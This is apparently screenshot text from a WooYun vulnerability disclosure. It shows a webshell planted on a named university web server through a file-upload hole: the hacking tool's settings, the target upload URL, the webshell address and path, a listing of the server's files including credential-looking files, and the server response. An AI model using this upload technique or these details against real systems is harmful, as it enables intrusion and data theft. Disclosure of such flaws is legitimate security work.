 sfzx.nwpu.edu.cn
sfzx.nwpu.edu.cn
D:\
202.117.80.9 目录(20),文件(6) 名称
C:
D:
sfzx
bak-campus
BDdownloads
counter
D
dzjc
jp2010
jp2011
jpkc2005
JPvideo
jpxin
jxcg
Program Files
RECYCLER
SafeDogDownloads
ssa
System Volume Information
yjs
yjsgsp
zygx
E:
F
bak-campus
BDdownloads
counter
D
dzjc
jp2010
jp2011
jpkc2005
JPvideo
jpxin
jxcg
Program Files
RECYCLER
SafeDogDownloads
sfzx
ssa
System Volume Information
yjs
yjsgsp
zygx
2009精品课程申报网站.gif
FeiQ.exe
IIS-bak.txt
Serv-u-key.txt
ss.txt
wrar420sc.exe
明小子[宝宝]专版 [更新时间: 10.01.16] [更新内容: 升级内核代码]- [NEW]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
选择类型
动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动网上传漏洞介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.xdadmin.com/upfile.asp
提交地址: http://sfzx.nwpu.edu.cn/ adfaceok.asp 上传
默认网页木马 自选网页木马
文件名: diy.asp
Cookies: iscookies=0; 粘贴
返回信息
WebShell地址: http://sfzx.nwpu.edu.cn/ /diy.asp 打开
Content-Length: 372
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQDATRQ=NIFEEDJCFACEKFHMCEBOIBKB; path=/
Cache-control: private
<html>
<head>
<title>图片上传</title>
<LINK href=site.css rel=stylesheet>
</head>
<body>
<body leftmargin=0 topmargin=0><body leftmargin=5
topmargin=3><script>parent.document.FrmAddLink.photo.value='uploadfile/face/201510261861995511.gif'</scrip
t><span style="font-family: 宋体; font-size: 9pt">图片上传成功 [ <a href=# onclick=history.go(-1)>重新上传
</a> ]</span>
www.wooyun.org